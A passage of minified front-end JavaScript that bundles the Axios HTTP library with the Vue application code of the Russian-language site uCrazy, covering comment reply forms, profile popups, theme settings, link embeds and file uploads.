l&&l.getAllResponseHeaders());!function(e,t,n){const o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(new K("Request failed with status code "+n.status,[K.ERR_BAD_REQUEST,K.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}(function(e){t(e),c()},function(e){n(e),c()},{data:s&&"text"!==s&&"json"!==s?l.response:l.responseText,status:l.status,statusText:l.statusText,headers:o,config:e,request:l}),l=null}if(l.open(e.method.toUpperCase(),re(u,e.params,e.paramsSerializer),!0),l.timeout=e.timeout,"onloadend"in l?l.onloadend=d:l.onreadystatechange=function(){l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))&&setTimeout(d)},l.onabort=function(){l&&(n(new K("Request aborted",K.ECONNABORTED,e,l)),l=null)},l.onerror=function(){n(new K("Network Error",K.ERR_NETWORK,e,l)),l=null},l.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const o=e.transitional||ie;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new K(t,o.clarifyTimeoutError?K.ETIMEDOUT:K.ECONNABORTED,e,l)),l=null},ae.isStandardBrowserEnv){const t=xe(u)&&e.xsrfCookieName&&we.read(e.xsrfCookieName);t&&r.set(e.xsrfHeaderName,t)}void 0===o&&r.setContentType(null),"setRequestHeader"in l&&H.forEach(r.toJSON(),function(e,t){l.setRequestHeader(t,e)}),H.isUndefined(e.withCredentials)||(l.withCredentials=!!e.withCredentials),s&&"json"!==s&&(l.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&l.addEventListener("progress",Te(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",Te(e.onUploadProgress)),(e.cancelToken||e.signal)&&(i=t=>{l&&(n(!t||t.type?new Se(null,e,l):t),l.abort(),l=null)},e.cancelToken&&e.cancelToken.subscribe(i),e.signal&&(e.signal.aborted?i():e.signal.addEventListener("abort",i)));const p=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(u);p&&-1===ae.protocols.indexOf(p)?n(new K("Unsupported protocol "+p+":",K.ERR_BAD_REQUEST,e)):l.send(o||null)})}};H.forEach(Ce,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const Oe=e=>`- ${e}`,ke=e=>H.isFunction(e)||null===e||!1===e,Ae=e=>{e=H.isArray(e)?e:[e];const{length:t}=e;let n,o;const r={};for(let s=0;s<t;s++){let t;if(n=e[s],o=n,!ke(n)&&(o=Ce[(t=String(n)).toLowerCase()],void 0===o))throw new K(`Unknown adapter '${t}'`);if(o)break;r[t||"#"+s]=o}if(!o){const e=Object.entries(r).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let n=t?e.length>1?"since :\n"+e.map(Oe).join("\n"):" "+Oe(e[0]):"as no adapter specified";throw new K("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function Pe(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Se(null,e)}function Re(e){return Pe(e),e.headers=ye.from(e.headers),e.data=ve.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Ae(e.adapter||ue.adapter)(e).then(function(t){return Pe(e),t.data=ve.call(e,e.transformResponse,t),t.headers=ye.from(t.headers),t},function(t){return _e(t)||(Pe(e),t&&t.response&&(t.response.data=ve.call(e,e.transformResponse,t.response),t.response.headers=ye.from(t.response.headers))),Promise.reject(t)})}const Ne=e=>e instanceof ye?e.toJSON():e;function Me(e,t){t=t||{};const n={};function o(e,t,n){return H.isPlainObject(e)&&H.isPlainObject(t)?H.merge.call({caseless:n},e,t):H.isPlainObject(t)?H.merge({},t):H.isArray(t)?t.slice():t}function r(e,t,n){return H.isUndefined(t)?H.isUndefined(e)?void 0:o(void 0,e,n):o(e,t,n)}function s(e,t){if(!H.isUndefined(t))return o(void 0,t)}function i(e,t){return H.isUndefined(t)?H.isUndefined(e)?void 0:o(void 0,e):o(void 0,t)}function a(n,r,s){return s in t?o(n,r):s in e?o(void 0,n):void 0}const c={url:s,method:s,data:s,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:a,headers:(e,t)=>r(Ne(e),Ne(t),!0)};return H.forEach(Object.keys(Object.assign({},e,t)),function(o){const s=c[o]||r,i=s(e[o],t[o],o);H.isUndefined(i)&&s!==a||(n[o]=i)}),n}const Le={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Le[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const Ie={};Le.transitional=function(e,t,n){function o(e,t){return"[Axios v1.6.0] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,r,s)=>{if(!1===e)throw new K(o(r," has been removed"+(t?" in "+t:"")),K.ERR_DEPRECATED);return t&&!Ie[r]&&(Ie[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,s)}};const $e={assertOptions:function(e,t,n){if("object"!=typeof e)throw new K("options must be an object",K.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let r=o.length;for(;r-- >0;){const s=o[r],i=t[s];if(i){const t=e[s],n=void 0===t||i(t,s,e);if(!0!==n)throw new K("option "+s+" must be "+n,K.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new K("Unknown option "+s,K.ERR_BAD_OPTION)}},validators:Le},Fe=$e.validators;class Be{constructor(e){this.defaults=e,this.interceptors={request:new se,response:new se}}request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Me(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:r}=t;void 0!==n&&$e.assertOptions(n,{silentJSONParsing:Fe.transitional(Fe.boolean),forcedJSONParsing:Fe.transitional(Fe.boolean),clarifyTimeoutError:Fe.transitional(Fe.boolean)},!1),null!=o&&(H.isFunction(o)?t.paramsSerializer={serialize:o}:$e.assertOptions(o,{encode:Fe.function,serialize:Fe.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=r&&H.merge(r.common,r[t.method]);r&&H.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=ye.concat(s,r);const i=[];let a=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(a=a&&e.synchronous,i.unshift(e.fulfilled,e.rejected))});const c=[];let l;this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let u,d=0;if(!a){const e=[Re.bind(this),void 0];for(e.unshift.apply(e,i),e.push.apply(e,c),u=e.length,l=Promise.resolve(t);d<u;)l=l.then(e[d++],e[d++]);return l}u=i.length;let p=t;for(d=0;d<u;){const e=i[d++],t=i[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{l=Re.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,u=c.length;d<u;)l=l.then(c[d++],c[d++]);return l}getUri(e){return re(Ee((e=Me(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}H.forEach(["delete","get","head","options"],function(e){Be.prototype[e]=function(t,n){return this.request(Me(n||{},{method:e,url:t,data:(n||{}).data}))}}),H.forEach(["post","put","patch"],function(e){function t(t){return function(n,o,r){return this.request(Me(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Be.prototype[e]=t(),Be.prototype[e+"Form"]=t(!0)});const De=Be;class je{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const o=new Promise(e=>{n.subscribe(e),t=e}).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e(function(e,o,r){n.reason||(n.reason=new Se(e,o,r),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new je(function(t){e=t}),cancel:e}}}const Ue=je,Ve={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ve).forEach(([e,t])=>{Ve[t]=e});const He=Ve,qe=function e(t){const n=new De(t),o=c(De.prototype.request,n);return H.extend(o,De.prototype,n,{allOwnKeys:!0}),H.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e(Me(t,n))},o}(ue);qe.Axios=De,qe.CanceledError=Se,qe.CancelToken=Ue,qe.isCancel=_e,qe.VERSION="1.6.0",qe.toFormData=Z,qe.AxiosError=K,qe.Cancel=qe.CanceledError,qe.all=function(e){return Promise.all(e)},qe.spread=function(e){return function(t){return e.apply(null,t)}},qe.isAxiosError=function(e){return H.isObject(e)&&!0===e.isAxiosError},qe.mergeConfig=Me,qe.AxiosHeaders=ye,qe.formToJSON=e=>ce(H.isHTMLForm(e)?new FormData(e):e),qe.getAdapter=Ae,qe.HttpStatusCode=He,qe.default=qe;const ze=qe;var We=n(632),Ke=n(325);const Ye={name:"CommentReplyForm",props:{commentId:{type:[Number,String],required:!0},postId:{type:[Number,String],required:!0},parentLogin:{type:String,default:""},answerName:{type:String,default:""},isActive:{type:Boolean,default:!1}},data:()=>({isVisible:!1,isLoading:!1,error:null,meta:{prefill:!0},commentText:"",commentName:""}),computed:{contextKey(){return`uc-comments-form-${this.commentId}`}},watch:{isActive(e){e?this.open():this.isVisible=!1}},mounted(){this.isActive&&this.open()},methods:{async open(){this.isVisible||this.error||(this.isVisible=!0,this.commentName=this.answerName||this.parentLogin||"",this.meta.prefill&&!this.commentText&&(this.commentText=this.parentLogin?`@${this.parentLogin}, `:""),await(0,t.Y3)(),this.focusTextarea())},focusTextarea(){if(this.$refs.textareaRef){const e=this.$refs.textareaRef;e.focus(),this.$root.resizeTextarea&&"function"==typeof this.$root.resizeTextarea&&this.$root.resizeTextarea(e)}},cancel(){this.isVisible=!1,this.$emit("close")},submitReply(){this.$root.ajax_fast_reply&&"function"==typeof this.$root.ajax_fast_reply&&this.$root.ajax_fast_reply(`${this.commentId}`,"0","1")},handlePaste(e){this.$root.commentsPasteHandler&&"function"==typeof this.$root.commentsPasteHandler&&this.$root.commentsPasteHandler(e)},handleInput(e){this.$root.ta_resize&&"function"==typeof this.$root.ta_resize&&this.$root.ta_resize(e)},removeAttach(e){this.$root.delAttach&&"function"==typeof this.$root.delAttach&&this.$root.delAttach(this.contextKey,e)},uploadFile(e){this.$root.uploadCommentsFile&&"function"==typeof this.$root.uploadCommentsFile&&this.$root.uploadCommentsFile(e)}},template:'\n        <div>\n            <transition name="fastreply-slide">\n                <div class="fastreplycomments" :id="\'fastreply\' + commentId" v-show="isVisible">\n                    <div v-if="isLoading" class="fastreplycomments__loading">Загрузка формы...</div>\n                    <div v-else-if="error" class="fastreplycomments__error">{{ error }}</div>\n                    <template v-else>\n                        <div class="fastreplycomments__title">Ответ на комментарий <b>{{ parentLogin }}</b></div>\n                        <form \n                            method="post" \n                            :name="contextKey" \n                            :id="contextKey" \n                            class="add-comments" \n                            :data-comment-context="contextKey"\n                        >\n                            <input type="hidden" :name="\'name\' + commentId" :id="\'name\' + commentId" v-model="commentName">\n                            <input type="hidden" :name="\'mail\' + commentId" :id="\'mail\' + commentId" value="">\n                            \n                            <div class="add-comments__content">\n                                <div class="add-comments__editor">\n                                    <div class="add-comments__hint" @click.stop="$root.toggleCommentsHint($event)">\n                                        <svg class="icon-question add-comments__hint-icon">\n                                            <use xlink:href="/files/assets/img/elements.svg?v=23#question"></use>\n                                        </svg>\n                                        <div class="add-comments__hint-bubble">\n                                            Поддерживаются прямые ссылки на изображения, а также ссылки на youtube, rutube, vk video, giphy, coub, tenor, t.me и т.д.\n                                        </div>\n                                    </div>\n                                    <textarea\n                                        :name="\'comments\' + commentId"\n                                        :id="\'comments\' + commentId"\n                                        ref="textareaRef"\n                                        placeholder="Комментарий..."\n                                        v-model="commentText"\n                                        @keyup.ctrl.enter="submitReply"\n                                        @keyup.meta.enter="submitReply"\n                                        @input="handleInput"\n                                        @paste="handlePaste"\n                                    ></textarea>\n                                    \n                                    <div class="add-comments__photo" v-if="$root.getCommentFile(contextKey) || $root.getCommentContext(contextKey)?.isLoading">\n                                        <div class="add-comments__photo-loading" v-if="$root.getCommentContext(contextKey)?.isLoading">\n                                            <div class="add-comments__spinner"></div>\n                                            <div class="add-comments__progress" v-if="$root.getCommentContext(contextKey)?.uploadProgress > 0">\n                                                {{ $root.getCommentContext(contextKey)?.uploadProgress }}%\n                                            </div>\n                                        </div>\n                                        <img class="add-comments__photo-preview" :src="$root.getCommentFile(contextKey)" v-else>\n                                        <div class="add-comments__photo-remove" @click="removeAttach($event)">\n                                            <svg class="icon-cross"><use xlink:href="/files/assets/img/elements.svg#cross"></use></svg>\n                                        </div>\n                                    </div>\n                                    \n                                    <div class="add-comments__photo" v-else-if="$root.getCommentEmbed(contextKey) || $root.getCommentContext(contextKey)?.isLoading">\n                                        <div class="add-comments__embed-loading" v-if="$root.getCommentContext(contextKey)?.isLoading">\n                                            <div class="add-comments__spinner"></div>\n                                            <div class="add-comments__loading-text">Обработка ссылки...</div>\n                                        </div>\n                                        <div class="add-comments__embed" v-else v-html="$root.getCommentEmbed(contextKey)"></div>\n                                        <div class="add-comments__photo-remove" @click="removeAttach($event)">\n                                            <svg class="icon-cross"><use xlink:href="/files/assets/img/elements.svg#cross"></use></svg>\n                                        </div>\n                                    </div>\n                                    \n                                    <label class="add-comments__fileupload" data-tooltip="Загрузить изображение">\n                                        <svg class="icon-upload-icon add-comments__fileupload-icon">\n                                            <use xlink:href="/files/assets/img/elements.svg?v=23#upload-icon"></use>\n                                        </svg>\n                                        <input \n                                            class="add-comments__fileupload-input" \n                                            type="file" \n                                            @change.prevent="uploadFile"\n                                        >\n                                    </label>\n                                </div>\n                            </div>\n                            \n                            <input type="hidden" :name="\'postid\' + commentId" :id="\'postid\' + commentId" :value="postId">\n                        </form>\n                        \n                        <div class="save-buttons" style="text-align: right;">\n                            <input\n                                class="btn btn__cancel"\n                                type="button"\n                                title="Отменить редактирование и вернуть всё в исходное состояние"\n                                @click="cancel"\n                                value="Отменить"\n                            >\n                            <input\n                                class="btn btn__edit"\n                                type="button"\n                                title="Ответ на комментарий"\n                                @click="submitReply"\n                                value="Ответить"\n                            >\n                        </div>\n                    </template>\n                </div>\n            </transition>\n            <div :id="\'fastreplyresponse\' + commentId"></div>\n        </div>\n    '},Je={name:"UserProfilePopup",props:{username:{type:String,required:!0},wrapperClass:{type:String,default:""}},data:()=>({isLoading:!1,error:null,profile:null}),computed:{displayName(){return this.profile?this.profile.fullname&&this.profile.fullname.trim()?`${this.profile.fullname} @${this.profile.login}`:this.profile.login:""}},watch:{username(){this.resetState()}},methods:{resetState(){this.profile=null,this.error=null,this.isLoading=!1},openPm(e){this.profile&&(e?.preventDefault(),console.log(this.profile),window.ucApp&&window.ucApp.PM_open?window.ucApp.PM_open(this.profile.pm_id,e):window.ucAppProxy&&window.ucAppProxy.PM_open&&window.ucAppProxy.PM_open(this.profile.pm_id,e))},addIgnore(e){this.profile&&(e?.preventDefault(),"function"==typeof AddIgnorePM&&AddIgnorePM(this.profile.pm_id,this.profile.ignore_text||""))},async ensureLoaded(){if(!(this.isLoading||this.profile||this.error)&&this.username){this.isLoading=!0;try{const{data:e}=await ze.get("/ajax/profile",{params:{name:this.username,user_hash:uc_login_hash}});if(!e||!0!==e.success||!e.user)return void(this.error=e&&e.error?e.error:"Не удалось загрузить профиль");this.profile=e.user}catch(e){this.error="Не удалось загрузить профиль",console.error(e)}finally{this.isLoading=!1}}},formatNumber(e){if(!e&&0!==e)return"0";if("string"==typeof e&&e.includes(","))return e.replace(/,/g,".");const t=Number(e);return isNaN(t)?e:Number.isInteger(t)?t.toLocaleString("ru-RU").replace(/,/g,"."):t.toString()}},template:'\n        <div\n            :class="[wrapperClass, \'profile-popup-wrapper\']"\n            @mouseenter="ensureLoaded"\n            @focusin="ensureLoaded"\n        >\n            <div v-if="isLoading" class="profile-popup profile-popup--loading">\n                Загрузка профиля...\n            </div>\n            <div v-else-if="error" class="profile-popup profile-popup--error">{{ error }}</div>\n            <div v-else-if="profile" class="profile-popup">\n                <div class="profile-popup__banner">\n                    <a :href="profile.home_url + \'u/\' + profile.encoded_login">\n                        <img class="profile-popup__avatar" :src="profile.avatar" :alt="displayName" loading="lazy" />\n                        <div class="profile-popup__login">\n                            <template v-if="profile.fullname">{{ profile.fullname }} @{{ profile.login }}</template>\n                            <template v-else>{{ profile.login }}</template>\n                        </div>\n                    </a>\n                </div>\n                <div class="profile-popup__content">\n                    <div class="profile-popup__left">\n                        <div class="profile-popup__reg-date">На uCrazy {{ profile.reg_date }}</div>\n                    </div>\n                    <div class="profile-popup__right">\n                        <button class="profile-popup__subscribe" type="button" :data-pm="profile.pm_id" @click.prevent="openPm">\n                            Отправить ЛС\n                        </button>\n                    </div>\n                    <div class="profile-popup__footer">\n                        <div class="profile-popup__item">\n                            <div class="profile-popup__item-value">{{ formatNumber(profile.reputation) }}</div>\n                            <div class="profile-popup__item-title">карма</div>\n                        </div>\n                        <div class="profile-popup__item">\n                            <div class="profile-popup__item-value">{{ formatNumber(profile.news_count) }}</div>\n                            <div class="profile-popup__item-title">публикаций</div>\n                        </div>\n                        <div class="profile-popup__item">\n                            <div class="profile-popup__item-value">{{ formatNumber(profile.comments_count) }}</div>\n                            <div class="profile-popup__item-title">комментариев</div>\n                        </div>\n                        <div class="profile-popup__item">\n                            <div class="profile-popup__item-value">{{ profile.last_visit }}</div>\n                            <div class="profile-popup__item-title">Последнее посещение</div>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    '},Ge=(0,e.createApp)({data:()=>({isMenuActive:!1,isSearchActive:!1,isAuthModalActive:!1,isUserMenuActive:!1,isAdultOverlayActive:!0,topCtrl:1,topCategory:1,isEdit:!1,settingsTab:"profile",online:{moderators:!1,users:!1,bots:!1,moderators_loading:!0,moderators_data:{},users_loading:!0,users_data:{},bots_loading:!0,bots_data:{}},showUpBtn:!1,upBtnEnd:!1,showSections:!1,customSelects:{date:!1,sort:!1,theme:!1},isMCh_Active:!1,MCh_loading:!0,MCh_messages:{},MCh_LastID:0,MCh_LastReadID:0,MCh_NoActivity:0,vue_uid:uc_uid,commentContexts:{},isCommentsHintOpen:!1,isAutoDarkTheme:!0,isDarkTheme:!1,isDarkThemeTitle:"Системная",isWideTheme:!1,isSnow:!1,Snow:!1,themes:["DEFAULT","BLUE","PINK","PURPLE","MINT","RED"],defaultTheme:"DEFAULT",isEditTheme:!1,PM_loading:!0,PM_Active:!1,PM_NoActivity:0,PM_data:{},AlertcloseIn:1e4,alertStatus:!1,alertIconSize:35,alertIconType:"solid",alertType:"info",alertHeader:"Some Information",alertMessage:"This is the information of something you may know",comments_reply:'<a @click="PM_Active=13790">Crazy</a>',ifScroll:!1,searchInput:(0,Ke.iH)(""),mainCommentContext:"uc-comments-form",activeReplyId:null}),async mounted(){this.MCh_LastReadID=$cookies.get("uc_mchlastid"),this.MCh_LastID=document.getElementById("smallchat").dataset.lastmessage,document.querySelectorAll(".news__share-link").forEach(e=>{e.addEventListener("click",async e=>{try{navigator.share?(await navigator.share({title:e.currentTarget.dataset.title,url:e.currentTarget.dataset.link}),console.log("Успешно поделились!")):(window.navigator.clipboard.writeText(e.currentTarget.dataset.link),this.showAlert(" ","Ссылка на пост скопирована","success"))}catch(e){console.error("Ошибка при попытке поделиться:",e)}})}),document.addEventListener("click",this.handleHintOutside),document.querySelectorAll(".uc-alert-engine").forEach(e=>{setTimeout(()=>{this.showAlert(e.dataset.title,e.innerHTML,e.dataset.type)},1500)}),"true"==localStorage.isSCh_Active&window.innerWidth>840&&(this.isMCh_Active=localStorage.isSCh_Active,this.MCh_load());let e=document.getElementsByClassName("nav")[0],t=document.getElementsByClassName("nav__content")[0],n=document.getElementsByClassName("right-aside")[0],o=document.getElementsByClassName("right-aside__content")[0],r=window.scrollY,s=0;window.innerWidth>840&&(this.sticky_sidebar(e,t),this.sticky_sidebar(n,o));const i=document.getElementById("app2");null!==i&&(document.getElementsByClassName("header ")[0].style.position="relative",document.getElementsByClassName("main-layout ")[0].style.margin="0"),window.onscroll=()=>{if(null==i){let e=window.scrollY;s=s+e-r,e<r&s>0&&(s=0),e<r&s<-100?(document.getElementsByClassName("header ")[0].style.top="0",s=0):s>window.innerHeight&&(document.getElementsByClassName("header ")[0].style.top="-50px",s=0),r=e}window.innerWidth>840&&(this.sticky_sidebar(e,t),this.sticky_sidebar(n,o)),this.ifScroll=window.scrollY>50};let a=.01*document.documentElement.clientHeight;document.documentElement.style.setProperty("--vh",`${a}px`);const c=window.matchMedia("(prefers-color-scheme: dark)");"false"==$cookies.get("uc_dark_auto")&&(this.isAutoDarkTheme=!1),"true"!=$cookies.get("uc_snow")||this.isSnow?"false"==$cookies.get("uc_snow")&&this.isSnow&&(this.isSnow=!1):this.isSnow=!0,(!this.isAutoDarkTheme&"true"==$cookies.get("uc_dark")||this.isAutoDarkTheme&c.matches)&&(this.isDarkTheme=!0),document.body.classList.contains("DARK")&!this.isDarkTheme&&($cookies.set("uc_dark",this.isDarkTheme),document.body.classList.remove("DARK")),this.set_isDarkThemeTitle(),document.body.classList.contains("WIDE")&&(this.isWideTheme=!0),$(window).on("resize",()=>{let e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",`${e}px`),this.iframe_fixer()}),this.$nextTick(()=>{this.upBtnHandler(),this.tagsHandler()}),this.iframe_fixer(),this.isSnow&&this.letItsSnow()},beforeUnmount(){document.removeEventListener("click",this.handleHintOutside)},methods:{copy(e){window.navigator.clipboard.writeText(e)},getComponentRef(e){const t=this.$refs[e];return Array.isArray(t)?t[0]:t},loadProfilePopup(e){const t=`UserPopup-${e}`,n=this.getComponentRef(t);n&&n.ensureLoaded&&n.ensureLoaded()},ensureCommentContext(e){return this.commentContexts[e]||(this.commentContexts[e]={file:null,embed:null,embedUrl:null,requestUrl:null,processedUrl:null,isLoading:!1,uploadProgress:0,error:null}),this.commentContexts[e]},getCommentContextKey(e){if("string"==typeof e&&e)return e;const t=e?e.closest("form"):null,n=e?e.closest(".add-comments"):null;return t&&t.id?t.id:n&&n.id?n.id:"addcomment"},getAttachScope:e=>e?e.form||e.closest(".add-comments"):null,getCommentFile(e){return this.ensureCommentContext(e).file},getCommentEmbed(e){return this.ensureCommentContext(e).embed},resetCommentContext(e){this.commentContexts[e]={file:null,embed:null,requestUrl:null,processedUrl:null}},toggleCommentsHint(e){const t=e.currentTarget,n=t.classList.contains("add-comments__hint_open");document.querySelectorAll(".add-comments__hint_open").forEach(e=>e.classList.remove("add-comments__hint_open")),this.isCommentsHintOpen=!n,n||t.classList.add("add-comments__hint_open")},handleHintOutside(e){this.isCommentsHintOpen&&(e.target.closest(".add-comments__hint")||(document.querySelectorAll(".add-comments__hint_open").forEach(e=>e.classList.remove("add-comments__hint_open")),this.isCommentsHintOpen=!1))},copyCommLink:function(e){let t=new URL(window.location.href);return t.hash=e.target.dataset.commlink,this.copy(t),e.target.parentElement.parentElement.classList.remove("comments__comment-menu__active"),this.showAlert(" ","Ссылка на комментарий скопирована","success"),!1},set_isDarkThemeTitle(){this.isAutoDarkTheme?this.isDarkThemeTitle="Системная":this.isDarkTheme?this.isDarkThemeTitle="Тёмная":this.isDarkThemeTitle="Светлая"},iframe_fixer(){let e=document.getElementsByTagName("iframe");Array.prototype.forEach.call(e,function(e){e.id.startsWith("telegram-post--")||e.classList.contains("no_fixer")||e.classList.contains("tox-edit-area__iframe")||(e.dataset.ratio||(e.dataset.ratio=e.clientWidth/e.clientHeight),e.dataset.width&&e.dataset.height?(e.width=e.dataset.width,e.height=e.dataset.height,e.style=!1):(e.dataset.width=e.width,e.dataset.height=e.height),e.width>e.height&&(e.width=700,e.height=e.width/e.dataset.ratio),e.style.width=e.scrollHeight*e.dataset.ratio+"px",e.style.height=e.scrollWidth/e.dataset.ratio+"px")})},sticky_sidebar(e,t){if(window.outerWidth<=840)return;let n=window.scrollY,o=window.innerHeight,r=e.getBoundingClientRect().top+window.scrollY,s=t.getBoundingClientRect().height;const i=document.querySelector(".main-layout__wrapper");let a=i?i.getBoundingClientRect().height:0;const c=s-o+r;n>c&&a>s?(t.style.transform=`translateY(-${c}px)`,t.style.position="fixed"):(t.style.transform="",t.style.position="")},scrollToTop(){document.querySelector("body").scrollIntoView({behavior:"smooth"})},upBtnHandler(){$(window).scroll(()=>{this.showUpBtn=$(window).scrollTop()>=100,this.upBtnEnd=$(window).scrollTop()+$(window).outerHeight()>=$("body").outerHeight()})},tagsHandler(){$(".news__tags").each((e,t)=>{const n=$(".news__tags-more",t),o=$(t).outerWidth(!0)-100;let r=0;const s=[];let i=!1;$("a",t).each((e,t)=>{r+$(t).outerWidth(!0)>=o||i?(s.push(t),i=!0):r+=$(t).outerWidth(!0)}),s.forEach(e=>{$(e).addClass("hidden")}),s.length||n.remove(),n.on("click",()=>{n.remove(),s.forEach(e=>{$(e).removeClass("hidden")})})})},closeCustomSelects(){this.customSelects.forEach(e=>{})},checkImageClipboard(e){const t=e.items,n=[].slice.call(t).filter(function(e){return-1!==e.type.indexOf("image")&&0!==e.type.indexOf("image-uri")});if(0===n.length)return;return n[0].getAsFile()||!1},extractUrlFromText(e){if(!e)return null;const t=e.match(/(https?:\/\/[^\s<]+)/i);return t?t[0]:null},removeUrlFromTextarea(e,t){if(!e||!t)return;const n=e.value.replace(t,"").replace(/\s{2,}/g," ").trim();e.value=n},commentsPasteHandler(e){const t=e.clipboardData||window.clipboardData,n=this.checkImageClipboard(t);n&&this.uploadFileFromBlob(n,e.target)},async handleCommentLinks(e,{stripFromTarget:t=!0}={}){if(!e)return;const n=this.getCommentContextKey(e),o=this.ensureCommentContext(n);if(o.file||o.embed)return;const r=this.extractUrlFromText(e.value);if(r){if(r!==o.processedUrl&&r!==o.requestUrl){o.requestUrl=r,o.isLoading=!0,o.error=null;try{const s=await ze.post(uc_root+"ajax/commentlink",{url:r,user_hash:uc_login_hash});s.data&&s.data.success?(o.processedUrl=r,t&&this.removeUrlFromTextarea(e,r),o.isLoading=!1,"image"===s.data.type?(o.embed=null,o.file=s.data.url,o.embedUrl=null,o.embedType=null):"embed"===s.data.type&&(o.file=null,o.embedUrl=r,o.embed=s.data.html,"telegram"===s.data.embed_type?(o.embedType="telegram",setTimeout(()=>{this.initTelegramWidget(n)},300)):o.embedType="other"),this.resizeTextarea(e)):(o.error=s.data.error||"Ошибка обработки ссылки",this.showAlert("Ошибка",o.error,"error"))}catch(e){console.error(e),o.error="Ошибка сети",this.showAlert("Ошибка","Не удалось обработать ссылку","error")}finally{o.isLoading=!1,o.requestUrl=null}}}else o.requestUrl=null},getCommentContext(e){return this.commentContexts[e]||null},initTelegramWidget(e){const t=this.commentContexts[e];t&&"telegram"===t.embedType&&document.querySelectorAll(".telegram-embed").forEach(e=>{if(e.querySelector('script[src*="telegram-widget"]'))return;const t=e.getAttribute("data-post-path");if(!t)return;const n=document.createElement("script");n.async=!0,n.src="https://telegram.org/js/telegram-widget.js",n.setAttribute("data-telegram-post",t.replace(/^\//,"")),n.setAttribute("data-width",e.getAttribute("data-width")||"320"),e.appendChild(n)})},uploadCommentsFile(e){e.target.files&&e.target.files.length&&this.uploadFileFromBlob(e.target.files[0],e.target)},uploadFileFromBlob(e,t){const n=this.getAttachScope(t),o=this.getCommentContextKey(n||t),r=this.ensureCommentContext(o);r.embed=null,r.file=null,r.error=null,r.isLoading=!0,r.uploadProgress=0;const s=new FormData;s.append("qqfile",e),s.append("subaction","upload"),s.append("news_id",0),s.append("area","comments"),s.append("mode","quickload"),s.append("editor_mode","tinymce"),s.append("user_hash",uc_login_hash);const i=new XMLHttpRequest;i.upload.addEventListener("progress",e=>{if(e.lengthComputable){const 